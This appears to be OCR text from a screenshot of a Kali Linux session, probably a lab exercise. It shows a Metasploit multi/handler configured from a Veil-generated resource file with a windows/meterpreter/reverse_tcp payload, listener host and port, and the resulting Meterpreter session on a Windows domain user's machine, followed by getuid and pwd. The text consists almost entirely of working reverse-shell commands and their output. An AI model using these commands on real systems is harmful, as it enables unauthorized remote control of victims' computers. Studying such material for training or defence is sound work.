 Kali
kali@kali: ~
rdesktop - 172.30.0.3
02:05 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: /var/lib/veil/output
kali@kali: ~
kali@kali: ~
msf5 > resource /var/lib/veil/output/handlers/reverse.rc
[*] Processing /var/lib/veil/output/handlers/reverse.rc for ERB directives.
resource (/var/lib/veil/output/handlers/reverse.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/var/lib/veil/output/handlers/reverse.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
resource (/var/lib/veil/output/handlers/reverse.rc)> set LHOST 172.24.0.10
LHOST ⇒ 172.24.0.10
resource (/var/lib/veil/output/handlers/reverse.rc)> set LPORT 4444
LPORT ⇒ 4444
resource (/var/lib/veil/output/handlers/reverse.rc)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/var/lib/veil/output/handlers/reverse.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 172.24.0.10:4444
[*] Sending stage (176195 bytes) to 172.30.0.3
[*] Meterpreter session 1 opened (172.24.0.10:4444 → 172.30.0.3:26052) at 2020-10-27 13:59:24 -0400
sessions
Active sessions
Id Name Type Information Connection
1 meterpreter x86/windows PATRONUM\n.nomen @ PATRONUM 172.24.0.10:4444 → 172.30.0.3:26052 (10.30.0.97)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > pwd
Z:\
meterpreter > getuid
Server username: PATRONUM\n.nomen
meterpreter >